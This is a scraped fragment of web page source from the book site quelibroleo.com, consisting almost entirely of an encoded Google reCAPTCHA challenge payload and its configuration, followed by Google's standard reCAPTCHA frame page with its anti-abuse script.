/w5fCujsvw5NUXsOjwoHDq8OUwq1wesOgSFNHw5oOBMOLw4XDtV/Dr0UJGz9rwoIiwp3DocKtw6LDk8Kzw5/CjMORQMORw6HDp1w+L8KydsK+wrdCwpnDicOgR2zDocOHNw3CisOFV8OTCz8Cw5LCjQXDj2bDt8KlwrHDtsKLdlpdGcOvwqRCZlc+wqvDtjw5Q8K/w63CncO1MWXDqTxjfAHCvgTDvsKDwoLCgF3CjMKvw7nDr3bCni/CsWRpR8K3JGMzQh7DjHEHaVYYw6jCscOYPypIaTfDscOfwqMsXCQOAFzCvMOywo3DrsKMwoDCrhPDjMOUw7fCjBJWwrnDnMOuwpPCtsOTVnnDi8OHwrN/[base64]/DssO4CMKtwr/DhSXCpVbCqQhyw5bClMKzS2rCtD0iPS7DiMO+CMKOC3TDgw7DmsKfW8KxGcODw5TDq2Uxw5DDjsKIDSUYw4/DoxHDkmMMwpkNwqnCpGl0MCrCnhrCpBocCnTDtA/DrF/DqwzDhiNRHytFMlzDoQAbMmM4w7gWYMOmQXEpGljDv21LwqdJf8OedMK+eUlyUcOswrXCgkJoXMK5U8Otb8Ogw7sXw65Sw5DCrFMKwr9Pwo7DvD3CjMOIBjrChRMYw4bCsMOPw5pLw5hQw4VGDsKGwrtFw5jDiULDs3gPfFtZw6vCi8KCSMOXesONbsO/w7zCtVzCj2jCnMKPVGkSfE3DpGlUGcKpIzQSAMODOcKwbG0lAgsYd8KKw6Uew61dw4nDpsKaHMOpwpgyw4TDjg9dw5xFd8KSwp47Q08xw4cqZ8Ocw7tBHsOZwqfDicOnw5YtwoQSwq9UUTsaG8Oxwo0QHsOEwrHDvcKCw5Bxf8KhQzcSwoMFbsKSw5vDiQoFwr/Dr1INwq4+wpzDi8Olw67CkMKKwqLDtlJUw5vCpiwVdznClsKPwoQcAmMpLzbDlynCgkBHwpVSwr7DmUQjwrrDvG7DsCTDmMOhaSDCqzvDsx1lKQzChsKGF1VGw6fCoWfDhAXCpg51wobCi8OpwrPDsG9/wrB3EMKUA8OVwoLCtsOoTcO7UcKSwqDCt8KPN8K4fMOBWsODw5jCtsKNw5lRw5DDuRJgw4U/wq9Hw5cHwrrCnQ3DmiXCkcORwqjCr0ktwoLDnsOjJWhpwqbDg0TCrHHDrn7Ds2wRw5MGw6gBw4UuFhRAMFRDCsKtLsOcwoERw6PCrV1tMxl7w6rCrcOyGsOCWFIqwovCrsKtw7/DqMKuwo1xwr/CjsOmfMOlwrvCoMOCZlIsw5jCqDHCgDnCrxLCsA/[base64]/[base64]/CjSNTw4sHw7fCusKKIsKhQ8Kfw4VsBmwxwoHDscKhw7TCnMOnwqwoFD9aHMOtDcOrwrFtNQNbwoFyw7jCjcOUw71twq7CrC49worChV89w7HDlcOxFmbDl8O4wrZdw5/DnG/[base64]/woDDo2Uhw4TCu35EU8KGw4HCjcKBG8Kaw4MvwozDj8OEd8KVwrXDvT7CqsOKGVJfFCNgw7jCqV/CosKQwrpQw6HCk8K6w7nCl8Kqw5dvAhEkwrQiwr1yICZTRcOoD17CmlN9TsOGw6I1w7tPwpnCl1vCqsO4FATDkcOdwq5iwrgiKsOSworCmVpOBcKOwoIBbXXChDN4w53Dnx3Di8KjIcKwEcKIN8Oew68awq3CkcOqAcKLwr/Dr8OPXHdqwroqw6fCmsOvZcOww7h/wpPDk8OTwqAEfwLCosKWJcKrN8OGanhFw4Z7c3UGwrfDmsKHwoNnX8K+CcOULcKJwrHDunXCtWZ8w5jDkcO9w5/[base64]/w7JrMcOaTyLDqcK9ZgHDqcOoD0DCuQHCt8K9HsK8Vn8KwpfClHU6w68bwrwewozCrwzDscKYL8KMw7Y5SzobC8OOXsKrJU/Cl35PwrIrYmIxw5PCtsKFeW/CoGzCmcKdL0nDtsOdSQhwM8OYw5bCjhh+w5zDqMKpw6vCmnYpf8OGYREdUUctw6AoKXprRcOow6N1J2pGbVDDhsOnw7/DmsKgw6V8ICV/wpXCg3vCrhrDnsOOwps4C8OIMndcw6EEAsKPwpoCRMOgw48Cwo7DvFzCsMOzP8O7V8KzMsKCZcKdbcOwwphqBEjDoynDsUIuwqluwpIVCHgdCMKvEcONCcOOTMO+TsOjwrXCuX/Cl8K9w7c4UMO8EsK7wrk8DMK/RcOpwq/DmR0Kw5s0ED7Du8KgT8OIDsONwohew7PCg8KgOQRmUcKWacOrY8KUCixaKcKHw4LCnx/DrMOMwrpmDcKVPUNwRMOXwpDCusOOY8Oyw7xAGsKQw78ScBLDgEDDrcKiwplFX8Oxw6EpD10CwoIvUMOFH8OKw4IpT8KOaRwJwpnCjsKGwppQwpHDssKWKhDCpGLDrDQxPcK+wro1w6/[base64]/w5xYIMOYwqppAkQWw7bDhMOHwqDDmcKHFsKRw6AobMKIwrjDoCvCosKONsKFw4Ayw6/DizgmdznCqMKeGmp9GMOoJAFJEDzDiyvDjcOVw7PDhQsiPRIQJyDDjcOIfsKmOT8TwrZTGsOlw4czEcOCO8KzwrpsIiRwwoLDgcOqfB3DjsOHw7tGw4LDlsKPw4LDgFbDo8OSwq1ZbsKvRUPCkMOSw4XDlDklAsOTw4J6wpnDsyhJw7/[base64]/DgcKpP2zDgsO3PksIWsK9GAlFTMOGHCDDu8K8w4oTw53Cq8K+wrouwroUwoHDoiXDtGfCtcKcPcKsF07CscKSCV3CucKwLMOzw4U+w71/fG8Dw78HNx7CmsKFw7PDpEFlwrVDKMK0EMOXc8K4wrEJLnxsw7/DpcKgKMKSw5nCscOzT0NKYcKkw7TDrcKJw6HCucO4P1zCr8O5w6nCt0PDlwLDrC0Ffw3DhMOqwo4nDMKZw4pBFMOde8KWw4hnTm/CnxfClFvDkmPDlcOAJhLDlB0jw5vCty/CscO1XXVPw7TCkcOkw64Jw551FlZTciFdBcK9w5hgw5E4w7TCrC9Pw6Ihw419wpoxw5PCjcKjJ8OcGSJoBsOwwqh8PsOZw7PCh8KMw4dvHMOOw7FCE1Red8OOdUbCjsKRwqxtw7x0w6PDpsOPKsKcaR/DjcK9wrcuGsOGVzh1SMKPSiElEHB5XMK3b3bCnhrCiy0uCBrCi00+wpRfwqIuw4jCn8KAwrPCvcKGZMKDLUnDlQzDqUYXesK4DcO/[base64]/CvRt+wpNgw7s1wp/DkRbClsKRe2XDow7CmgvDvifDn1lgwpZmRlbCgT/[base64]/CsRFmwpDCnsOjIcK5w5TCpsOKwrUXSTc4DcOUUcK+JycPwoQ0JsOGwo/DmTAaBivCmcKLwrJVDsKmcHfDrcKRHmx0wrd/[base64]/[base64]/fBDDiVHDj8O/[base64]/[base64]/CgyF6w6UsPMOjwobCnx3Dj8KDWADCj8KpwoLClMKJJsOZw4jDo8Opw5bDpk7Cjz0bwoDCkcO1wrw8w7o9w7fCtMKmw7EMXcK/NMOpRMK9w6jDqVYsf2oFw4HCsy1qwrTCiMO6wphKPsORw4ZJw5XCpMKFw4VVwoowazFNMMOUw6F7wpg4cUfDosOaLBEuwqgzJXTDiMOlw5JqbMKjwo7DlHMgwq5tw7bDlVLDg2Enw6DDiAAUIkltR1BzR8KBwoAxwph1d8KuwqxowqNlfg/CusKIw54Dw7ZnEcO5w6nDgSATwpfDiGDDpg1zJksXw68TYMKFOcK7w70pw6spD8KRwq7CrifCohXCscORw6LDrMO4fCrCkizDrQBUwqkaw6hBOhYLwpTDuMKlBFprLcOZw44sazl/[base64]/ekQDw4bDlVrDjUfDp300wpFHwpkHw4lPw6TCqiLCkgrDkCh1w7whw7ogwpTDhsKJwoDCpsOmOHXCvMOzAxQfw6BbwrpdwpFbw5E6aXhTwpbCkcOJw7/Ci8OHwqplX2BJwqRGVkDCp8Olwo/CqcKdwqMBwo4dAEsUJSluVlNZw4ZrwpTCh8KZwoDCmwjDjMKtw4LDmHpTw4tiw5Jpw6XDnTnChcKowrjCvMOyw4zCpQYnY8KJU8OKw5dEIMKKwrDDlMOJGMK/ScKdw7nCtXchw4Fvw7/DnsKJEcOsGFTCjsOawogTw7zDmsO/w7/DjHkZw5PDm8O/w5R0wrPCmExyw5B+GsOVwrvDjcKdZAPDu8OxwqhtZsOwP8OXw4XDmC7DpjY3wqnDskR7w5VbKsKfwoc4M8K0dMOnElZyw652U8OrcMK1KMKHU8OCYMKlSCZhwq9SwrfCrcOIwq3Cg8OoI8OmVMK/aMK+wp7DnB4MOcODBMKuLcKzwqQCw77DhUPCpRwBwq1UYyzDplxzB1zCpcK9wqcMw5MiV8K5WsKow4PCqMKiJlnDhMOWdMOuR3gxIsOyQz9RCMOww6gvw5vDqRzDnzvDkVlvFX0rcMOLwrrDvcKhJn/DmcKzb8O/EsKiwpHDpyo6SjVdwp/[base64]/YUkWw4TDvD3DviTDmMOmHcOfXWHDmy95BMKBw7jDjcOUwqzCnCx7KhzDr3HCk8Okw5nDryXCtGDCuMK5QTTDgHHDiBrDuRPDi2bDjMKbwqw+SsKaZ2/CklJrHhfCm8KMw6gAwrg8a8O5wqJ5wrrCk8OUw44jwpjDtcKCwqrClDfDghhowpHClXHClV9BUEowLVVawoI/RcOAwoYqw5F5wrnDsRHDsnBKITZgw4nCv8OaIAQgwovDtcK0w6DCmMOKPG7CssKdTH3ChTXDg17DmcOhw7LDryJ0wqgmCB1QPMKaImnDrWcoRnLCk8K5wqXDq8KWbhPDg8Ofw4ULJsOBw7jDpMK6w5HCp8KtK8O/[base64]/DhmBvwoDCpMOPYnguwofChy7DsSEzfcKLU3F6YT4+NsKrYEJnP8OEccOrW0HCnMOMaGLDj8KHwpRRJm7CvsKjwr3DhE/DsHjDn01Jwr3CjMKkLMOYd8KJY1/[base64]/[base64]/w6VKG8Kiw7pdaMO7YCXCpGXCpTDCmiXCpg/[base64]/CvcKIw48HwpBBKcKXHRLCthFywrrCkcO8wojCiTXCk0A+c8K2ZMKiI8OidsKXIWTCqDIuFR0hfW7DsBRbwoLCiMOZQMK5w6gtScOHL8KvBsKeUAkyQSBxOCHDtl8ewr53wrrDm1ttaMKrw7zDk8O0NsKXw7peA3QpOcOXwpDCnw/DsT7ClsOxSkxWwoE2wphsKMKpei/CjsOgw5vCtxDClGdSw5jDlhjDqyfCnBpNw67DjMOFwqUVw4ELe8KoMWTCqMKID8K/w47DoVNEw5zDq8ObKmoaBcOQZ0QtQsKeR0HDg8OOw6jDvn4TPSotw5XDn8O2w4txwpDDsVTCqHc7w7LCvDljwrYXfyglaGfClsK/w4rCisKvw5k1NAPCggl0wolOIMKFY8K7wrnCjCg2c37Ct2TDsHk7w4wfw4TDmgBWc11fGcKWw7Juw5M8wo5Iw6DDsRDDuQ3CmsK6wr/DrR4PLMKSwp3DtzgtRMOJw6vDgsKww43DlUvCukdaecOpLcKKPMKtw7PDj8KEEyFQwrzDiMODVH0xEcKzJTfCgX0KwqJ6flNmWsOERGTDvXrCv8OpCsObcFjCjgFzTMOpRsOTwo/Cmgc2XcO2woLDtsK9w5PDjmZAwqd7bMOdw7InXULDrTt7IUB9wpskwq4TZcOKGDlaRcKVck7CkXc7Y8OBw7Irw77DrMOEacKSwrHDkcKywqoZLTXCv8K/wrHCpHnCmU8GwooPw4xsw77DrUnCpMO/QcKMw6IDH8K4a8K8woxfGsOaw7RKw7DDlsO5w5/CsivCqXtha8Klw5A0PAjCpMKXCMKVTcODTzk2L1bDqMOdcT8hTMOrSMOow65+LC3DtHlOOmFrw5htw6pgBMKxRcKMwqvDpAPCiAdseETCu2DDrsOpXsKoX0JAwpcvcmLCh1Yww5o4wqPDkcKnaE/Csk/[base64]/DsgZ2wpd2w5duwrRzPMKLw4nDicOIOsKywoPCohPDjMK0UsOcwozDpsOdwoHCgsK8w45Twp42w7V+XjbCuijDgFIlfcKNFsKsYsKiwqPDtC9+w6x5VgjDnhIfwpQVMC7Cm8KPwqbDt8ODwovCmScYw6/CrMOOAcKRwo9fw7IqEsK9w5YuDMKnwpvDh0HCksKTw7TCnw8yHcKKwohTNC3DkcKQAGDDnMOMEnVSbWDDpWvCtxo1w6lYRMKba8KcwqXCscKHXEDDssKewqXDvsKQw6Eqw7F/ZMK6wr7CusKnwpvDqGzCl8OeBwJ/EnXDnMOCw6EpD2NLwqzCoUUrTMKmw7A4eMKGehPCsSvCgUvDnG8yVCnCvsOSw6NXJcO8TwPCrcK0Tnt6wqDDkMK+woPDujvDmyVaw68SVcKMZ8OVTRlNworCpVrCm8OQCnHDu010wqXDpsK7wo0IJMORdFbCiMKEWG/Cr29WcsOIHcKwwoLDscKMZsKDEMOLLHpxwrTCm8KawoDCqMKtLz/CvsOdw5NxF8KGw7vDqcKcw4lWDgDCqcKaERUkVw/CgsOww5HCl8KXZUYxRcKRFcOUwoUlwqg3RVLDrMOAwqoOwqvCtWnDgmLDtcKtccKxYRs8AcOCwphKwrLDhDvDsMOqfMObUzzDpMKZU8K4w7k3WjE4DXJpW8KQZH/CtcKVMcO5w7jDl8OHFsODwqVvwonCgsKlw5A6w5UwGMO7Mg54w65CYMOMw49Iw5I/[base64]/[base64]/woHDisO/fCjDucKcwrbCoUjDkSJ1w4vCqsKdMsKfwrXCs8OIw5x6wrpMecOlMsOdYMOtwoTDgsKdw7fDgRXClQ7Ds8KtSMK1w7PCqcKNDsOhwqJ4cTLCgA3DtWtVwoTCtx58w5DDhMOLM8OOV8OKLQHDr0vCi8OvNsObwo41w7LCk8KUwoTDiTspFsOiEl/CjV7Cl1/CokDDon87wocEGcKVw7jDnMKqwqpkTWXCn1V/[base64]/CmVjCj8KIw4sYwoTCqcO1GjwtIHhQwqvCgURHDwDCjF0twrPDi8K9wrE/KsOOw512wqpcwoY7Uy7DisKLwqNrUcKpwrwvSMKmwrNwwo/[base64]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[base64]/CMOpw5rCmndxwqbCqy/CmMOJXsKxdMKewqIhUMOjN8Ksw4VzEcOQw5HDn8KcaXwWw6h0B8Oiwpxnw7Anw67DrxrDgkPCq8Kew6LCocOWwoU\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iNfySfO8Kul520cu8SRliMbEFoAs5t0XhyI9rsFki8E\\u003d\x22,1,0,null,1,1768887179582,0,0,[74,230],null,[94,146,161,7],\x22RC-FVRhbZSr04tqDA\x22,null,null,null,null,null,\x220dAFcWeA75yb9c61ABF_CkKgAO29KpZ-cz77eggYI0wyhg5tEMlMKdPs5Yti-PDXJhUhY-MbvMqi4Ns_hOWqz9AtNlQO2p9uIxPA\x22,1768969979581]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="elyBOC5QwES0uRtxAhN3Iw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883584119');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>